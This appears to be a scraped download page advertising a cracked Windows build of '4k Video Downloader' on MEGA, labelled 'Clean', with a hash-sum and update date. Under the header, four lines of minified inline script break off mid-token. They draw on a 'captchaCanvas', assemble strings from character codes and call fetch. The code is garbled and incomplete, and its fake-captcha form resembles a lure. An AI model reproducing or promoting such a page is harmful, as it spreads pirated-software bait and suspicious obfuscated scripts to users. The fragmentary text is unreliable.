
4k Video Downloader Crack for PC [Windows] [x32-x64]
[Clean] MEGA
Juni 10, 2026
Uncategorized
🔍 Hash-sum: dfb7b1251982dbacf308192706b86a
🕓 Last update: 2026-06-07
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method